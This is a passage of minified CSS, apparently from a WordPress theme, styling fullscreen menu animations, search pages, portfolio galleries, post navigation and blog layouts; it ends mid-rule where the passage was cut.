.eltdf-fullscreen-menu-holder-outer{-webkit-animation:fade_in .25s linear both;-moz-animation:fade_in .25s linear both;animation:fade_in .25s linear both}@-webkit-keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_text_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_text_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_nav_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_nav_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;-moz-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both}.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer nav{-webkit-transition:all .75s ease-out;-moz-transition:all .75s ease-out;transition:all .75s ease-out;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);transform:translateX(50px)}@-webkit-keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes push_text_top{0%{opacity:0;-moz-transform:translateY(60px)}100%{opacity:1;-moz-transform:translateY(0)}}@keyframes push_text_top{0%{opacity:0;transform:translateY(60px)}100%{opacity:1;transform:translateY(0)}}.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_top .4s ease-out both .5s;-moz-animation:push_text_top .4s ease-out both .5s;animation:push_text_top .4s ease-out both .5s}.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer nav{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition:all .75s ease-out;-moz-transition:all .75s ease-out;transition:all .75s ease-out}.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer nav{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .25s linear .1s;-moz-transition:all .25s linear .1s;transition:all .25s linear .1s}.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer nav{opacity:0;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .25s linear .1s;-moz-transition:all .25s linear .1s;transition:all .25s linear .1s}.search .eltdf-content .eltdf-content-inner>.eltdf-container>.eltdf-container-inner{padding:66px 0 0}.eltdf-search-page-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-search-page-holder .eltdf-search-page-form{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 60px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-search-title{margin:0 0 34px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-search-label{display:block;font-size:12px;font-weight:300}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 17px;clear:both;border-width:2px;border-style:solid;border-color:#ebebeb;border-radius:5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-column-left{display:table-cell;vertical-align:top}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field,.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit{position:relative;display:inline-block;vertical-align:top;float:left;height:52px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic;line-height:50px;color:#2d2d2d;background-color:transparent;border:0;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field{width:calc(100% - 50px);padding:0 0 0 31px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field::-webkit-input-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:-moz-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field::-moz-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:-ms-input-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit{width:50px;padding:0 23px 0 9px;font-size:18px;cursor:pointer;color:#2d2d2d;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover{color:#dfb947}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit span{display:block;line-height:inherit}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit span:before{display:block;line-height:inherit}.eltdf-search-page-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 31px}.eltdf-search-page-holder article.sticky .eltdf-post-title-area h3 a{color:#dfb947}.eltdf-search-page-holder article.page .eltdf-post-title-area .eltdf-post-info>div.eltdf-post-info-category{display:none}.eltdf-search-page-holder article .eltdf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-search-page-holder article .eltdf-post-image{display:block;float:left;width:130px;margin:8px 0 0}.eltdf-search-page-holder article .eltdf-post-image a,.eltdf-search-page-holder article .eltdf-post-image img{display:block}.eltdf-search-page-holder article .eltdf-post-title-area{height:130px;padding:0 0 0 159px}.eltdf-search-page-holder article .eltdf-post-title-area.eltdf-no-thumbnail{padding:0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner{width:100%;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:0 0 9px;clear:both}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 17px 6px 0;color:inherit;font-size:inherit;line-height:20px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:after{position:absolute;top:0;right:5px;content:'/'}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:last-child{padding:0 0 6px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:last-child:after{display:none}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div a:hover{color:#373737}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner>h3{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 14px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-excerpt{margin:0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-excerpt:after{content:'...'}.eltdf-search-opener{position:relative;display:inline-block;vertical-align:middle;font-size:18px;margin:0 10px}.eltdf-search-opener .eltdf-search-opener-wrapper>*{position:relative;display:inline-block;vertical-align:middle}.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-font-awesome,.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-font-elegant,.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-ion-icon{line-height:inherit}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener,.eltdf-light-header .eltdf-top-bar .eltdf-search-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-search-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-search-opener{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener:hover,.eltdf-dark-header .eltdf-top-bar .eltdf-search-opener:hover{color:rgba(51,51,51,.8)!important}.eltdf-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;z-index:105;opacity:0}.eltdf-fullscreen-search-holder .eltdf-form-holder-inner{position:relative;width:50%;margin:auto}.eltdf-fullscreen-search-holder .eltdf-form-holder-inner .eltdf-line{position:absolute;left:0;bottom:0;width:0;border-bottom:1px solid #ebebeb;-webkit-transition:all .3s .2s;-moz-transition:all .3s .2s;transition:all .3s .2s}.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-form-holder-inner .eltdf-line{width:100%;-webkit-transition:width .5s ease .6s;-moz-transition:width .5s ease .6s;transition:width .5s ease .6s}.eltdf-fullscreen-search-holder .eltdf-field-holder{display:block;position:relative}.eltdf-fullscreen-search-holder .eltdf-search-field{position:relative;height:100%;width:100%;border:0;background:0 0;outline:0;font-family:inherit;color:#373737;font-size:22px;line-height:2em;font-weight:600;letter-spacing:1px}.eltdf-fullscreen-search-holder .eltdf-search-submit{position:absolute;right:0;bottom:-20px;width:auto;font-size:18px;line-height:1em;color:#2d2d2d;background-color:transparent;border:none;outline:0;opacity:0;cursor:pointer;-webkit-transition:all .3s .2s;-moz-transition:all .3s .2s;transition:all .3s .2s}.eltdf-fullscreen-search-holder .eltdf-search-submit:hover{color:#373737}.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-search-submit{opacity:1;bottom:8px;-webkit-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;-moz-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container{position:absolute;left:0;top:0;width:100%}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container a{position:absolute;top:20px;right:40px;color:#2d2d2d;font-size:40px;opacity:0;visibility:hidden}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container a:hover{color:#373737}.eltdf-fullscreen-search-table{display:table;width:100%;height:100%}.eltdf-fullscreen-search-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.eltdf-search-fade .eltdf-fullscreen-search-holder{visibility:hidden;opacity:0;z-index:112;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-fullscreen-search-table{background-color:rgba(255,255,255,.96)}.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder{-webkit-animation:search_fade_out .2s ease-out both;-moz-animation:search_fade_out .2s ease-out both;animation:search_fade_out .2s ease-out both}.eltdf-search-fade-in.eltdf-search-fade .eltdf-fullscreen-search-holder.eltdf-animate{-webkit-animation:search_fade_in .3s ease both;-moz-animation:search_fade_in .3s ease both;animation:search_fade_in .3s ease both}.eltdf-search-fade .eltdf-fullscreen-search-holder.eltdf-animate .eltdf-fullscreen-search-close{opacity:1;visibility:visible}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.eltdf-search-fade.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-form-holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:search_push_text_top .4s ease-out both .25s;-moz-animation:search_push_text_top .4s ease-out both .25s;animation:search_push_text_top .4s ease-out both .25s}.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-field-holder,.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-search-label,.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-search-submit{-webkit-backface-visibility:hidden;backface-visibility:hidden}.eltdf-fullscreen-search-opened ::-webkit-input-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-moz-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-moz-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-ms-input-placeholder{font-family:inherit;color:#222}.eltdf-search-covers-header-opened ::-webkit-input-placeholder{color:#666}.eltdf-search-covers-header-opened ::-moz-placeholder{color:#666}.eltdf-search-covers-header-opened ::-moz-placeholder{color:#666}.eltdf-search-covers-header-opened ::-ms-input-placeholder{color:#666}.small-images{margin:0 0 70px}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media{margin:0 0 30px}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media:last-child{margin:0}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media a,.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media img{display:block}.small-images .eltdf-follow-portfolio-info{position:relative}@media only screen and (max-width:1024px){.small-images .eltdf-portfolio-info-holder{margin:32px 0 0!important}}.small-slider{margin:0 0 70px}.small-slider .eltdf-follow-portfolio-info{position:relative}@media only screen and (max-width:1024px){.small-slider .eltdf-portfolio-info-holder{margin:32px 0 0}}.big-images{margin:0 0 70px}.big-images .eltdf-big-image-holder{margin:0 0 52px}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media{margin:0 0 30px}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media:last-child{margin:0}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media a,.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media img{display:block}.big-images .eltdf-ps-navigation{margin:33px 0 0}@media only screen and (max-width:1024px){.big-images .eltdf-portfolio-info-holder{padding:0!important}}.big-slider{margin:0 0 70px}.big-slider .eltdf-big-image-holder{margin:0 0 52px}.big-slider .eltdf-ps-navigation{margin:33px 0 0}@media only screen and (max-width:1024px){.big-slider .eltdf-portfolio-info-holder{padding:0!important}}.gallery{margin:0 0 70px}.gallery .eltdf-portfolio-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 28px}.gallery .eltdf-ps-navigation{margin:33px 0 0}.gallery .eltdf-portfolio-media{margin:0 -12px}.gallery .eltdf-portfolio-media .eltdf-portfolio-single-media{position:relative;display:inline-block;vertical-align:middle;float:left;padding:0 12px;margin:0 0 24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.gallery .eltdf-portfolio-media a{position:relative;display:inline-block;vertical-align:middle}.gallery .eltdf-portfolio-media a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(223,185,71,.7);opacity:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.gallery .eltdf-portfolio-media a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;content:'\4c';font-family:ElegantIcons;speak:none;color:#fff;font-size:38px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;-webkit-font-smoothing:antialiased;z-index:2;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.gallery .eltdf-portfolio-media a:hover:after,.gallery .eltdf-portfolio-media a:hover:before{opacity:1}.gallery .eltdf-portfolio-media a img{display:block}.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:50%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:33.3333333333%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media:nth-child(3n+1){clear:both}}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:25%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media:nth-child(4n+1){clear:both}}@media only screen and (max-width:768px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:100%}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:100%}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:100%}}@media only screen and (max-width:1024px){.gallery .eltdf-portfolio-info-holder{padding:0!important}}.eltdf-portfolio-single-holder .eltdf-owl-slider .owl-nav .owl-prev{left:3%}.eltdf-portfolio-single-holder .eltdf-owl-slider .owl-nav .owl-next{right:3%}.eltdf-portfolio-single-holder .eltdf-portfolio-video-lightbox{position:relative;display:block}.eltdf-portfolio-single-holder .eltdf-portfolio-video-lightbox img{display:block}.eltdf-portfolio-single-holder .eltdf-portfolio-overlay{position:absolute;top:0;left:0;width:100%;height:100%;color:#fff;background-color:rgba(223,185,71,.7)}.eltdf-portfolio-single-holder .eltdf-portfolio-overlay .eltdf-portfolio-play-icon{position:absolute;font-size:38px;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-content-item{margin:0 0 32px}.eltdf-portfolio-single-holder .eltdf-portfolio-info-holder h3{margin-top:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-categories h6 a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-custom-field h6,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-date h6.eltdf-portfolio-info-date{text-transform:uppercase;font-weight:300}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item){margin:13px 0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) .eltdf-portfolio-info-title{display:block;margin:0 0 2px}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) h6,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) p{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-categories a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a{margin:0 4px 0 0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-categories a:last-child,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:last-child{margin:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a{font-family:"Titillium Web",serif;font-size:13px;font-style:italic;font-weight:400;color:#2d2d2d}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:hover{color:#dfb947}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-social{margin:35px 0}.eltdf-ps-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;margin:67px 0 0;clear:both}.custom.eltdf-portfolio-single-holder .eltdf-ps-navigation,.full-width-custom .eltdf-ps-navigation{margin:67px 0 70px}.full-width-custom .eltdf-ps-navigation{padding:0 4.5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-ps-navigation .social_flickr:before{content:''}.eltdf-ps-navigation .eltdf-ps-back-btn{position:absolute;top:50%;left:50%;display:inline-block;vertical-align:middle;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.eltdf-ps-navigation .eltdf-ps-back-btn a{position:relative;display:inline-block;margin:0;padding:0;vertical-align:middle;cursor:pointer;font-size:23px;line-height:1}.eltdf-ps-navigation .eltdf-ps-back-btn a span{display:block;line-height:inherit}.eltdf-ps-navigation .eltdf-ps-back-btn a span:after,.eltdf-ps-navigation .eltdf-ps-back-btn a span:before{display:block;line-height:14px}.eltdf-ps-navigation .eltdf-ps-back-btn a span:after{content:"\e08c"}.eltdf-ps-navigation .eltdf-ps-next,.eltdf-ps-navigation .eltdf-ps-prev{position:relative;display:table-cell;vertical-align:middle;width:49%;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-ps-navigation .eltdf-ps-next .ion-ios-arrow-thin-left:before,.eltdf-ps-navigation .eltdf-ps-prev .ion-ios-arrow-thin-left:before{float:left;margin-right:10px;font-size:30px}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-previous,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{font-family:"Titillium Web",serif;font-weight:400;text-transform:uppercase;font-size:13px;color:#808285;letter-spacing:.5px;position:relative}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-previous,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{float:left}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-next{float:right}.eltdf-ps-navigation .eltdf-ps-next .ion-ios-arrow-thin-right:before,.eltdf-ps-navigation .eltdf-ps-prev .ion-ios-arrow-thin-right:before{float:right;margin-left:10px;font-size:30px}.eltdf-ps-navigation .eltdf-ps-next a,.eltdf-ps-navigation .eltdf-ps-prev a{position:relative;display:inline-block;vertical-align:middle}.eltdf-ps-navigation .eltdf-ps-next a:hover,.eltdf-ps-navigation .eltdf-ps-prev a:hover{color:#373737}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark,.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark{position:relative;display:inline-block;vertical-align:top}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark:before,.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark:before{display:block;line-height:inherit}.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark{left:0}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{margin:0 0 0 10px}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:after,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-ps-navigation .eltdf-ps-prev:hover .eltdf-single-previous:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-ps-navigation .eltdf-ps-prev:hover .eltdf-single-previous:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-ps-navigation .eltdf-ps-next{text-align:right}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark{right:0}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next{margin:0 10px 0 0}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:after,.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-ps-navigation .eltdf-ps-next:hover .eltdf-single-next:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-ps-navigation .eltdf-ps-next:hover .eltdf-single-next:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-blog-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-blog-holder.eltdf-blog-type-masonry{padding-bottom:40px}.eltdf-blog-holder article{margin:0 0 32px;padding:0}.eltdf-blog-holder article.sticky .eltdf-post-title a{color:#dfb947}.eltdf-blog-holder article .eltdf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-holder article .eltdf-blog-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-blog-holder article .eltdf-post-image{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.eltdf-blog-holder article .eltdf-post-image img{display:block}.eltdf-blog-holder article .eltdf-post-text{padding:45px 0 19px}.eltdf-blog-holder article .eltdf-post-title{margin:0 0 -2px}.eltdf-blog-holder article .eltdf-post-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:21px 0}.eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color){display:inline-block;margin:20px 0 0;font-size:14px;font-family:"Titillium 